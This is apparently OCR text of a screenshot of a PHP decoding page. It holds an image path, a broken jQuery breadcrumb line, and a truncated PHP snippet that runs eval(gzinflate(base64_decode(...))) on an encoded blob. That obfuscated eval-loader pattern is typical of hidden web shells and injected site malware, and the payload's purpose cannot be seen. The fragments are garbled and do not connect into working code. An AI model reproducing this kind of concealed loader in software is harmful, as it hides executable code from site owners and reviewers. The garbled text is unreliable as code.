
    $('
#breadcrumb').html('<?php echo $cms->_bcb;?
</script>
<?
Did this file decode correctly?
Yes
Original Code
<?php
eval
(gzinflate(base64_decode(
'

zVjvbts2EP/sAn0HxjVKuYjlpl2DDY6dNm2KBHVb

I0mLDW0h0BIdc9Mfj6SSGk2eZl/3BPu6J9mb7I7U

vzqynaTFMBkWJPJ+x98dj8ejdgc7u7Pp7O4dAheX

MpGe5LNEahGfOvves+Gw3bOdydhTmkntYENDcaVE
